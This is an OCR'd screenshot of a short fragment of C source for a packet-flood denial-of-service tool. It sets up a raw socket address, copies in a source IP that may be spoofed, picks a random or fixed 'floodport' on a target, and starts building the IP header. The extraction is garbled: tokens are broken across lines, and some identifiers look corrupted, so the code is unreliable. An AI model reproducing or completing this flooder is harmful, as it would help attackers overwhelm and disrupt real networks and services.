
snprintf
(sourceip, 
sizeof
(sourceip)-
1
, primera)
strcpy
(source_ip , sourceip);

sin
.sin_family = AF_INET;

int
 rdzeroport;

if
 (floodport == 
0
) {

        rdzeroport = randommexico(
2
, 
65535
);

sin
.sin_port = htons(rdzeroport);

        tcph->dest = htons (rdzeroport);

    } 
else
 {

sin
.sin_port = htons(floodport);

        tcph->dest = htons (floodport);

    }

sin
.sin_addr.s_addr = inet_addr (targettr);

    iph->ihl = 
5
;
